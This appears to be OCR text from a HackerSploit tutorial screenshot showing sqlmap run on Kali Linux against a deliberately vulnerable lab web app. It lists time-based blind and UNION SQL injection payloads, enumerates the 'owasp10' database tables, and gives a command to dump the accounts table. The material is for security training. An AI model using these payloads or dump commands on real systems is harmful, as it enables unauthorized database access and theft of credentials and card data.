 Applications Places Terminal Mon 17:42 1
root@kali: ~
File Edit View Search Terminal Help
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: page=user-info.php&username=name' AND (SELECT * FROM (SELECT(SLEEP(5)))wcTS)-- ocyU&password=name&user-info-php-submit-button=View Account Detail
s
HackerSploit
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: page=user-info.php&username=name' UNION ALL SELECT NULL,CONCAT(0x71787a7071,0x534b44577674795564686b77614a536e64627a5748674866424b435744724374637
7457754684d75,0x716a707071),NULL,NULL,NULL#&password=name&user-info-php-submit-button=View Account Details
---
there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: password, type: Single quoted string (default)
[1] place: GET, parameter: username, type: Single quoted string
[q] Quit
> 0
[17:39:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL 5
[17:39:04] [INFO] fetching tables for database: 'owasp10'
Database: owasp10
[6 tables]
+----------------+
| accounts       |
| blogs_table    |
| captured_data  |
| credit_cards   |
| hitlog         |
| pen_test_tools |
+----------------+
[17:39:04] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.104'
[*] shutting down at 17:39:04
root@kali:~# sqlmap -r /root/Desktop/request.txt -D owasp10 -T accounts --dump
H
{1.2.5#stable}
http://sqlmap.org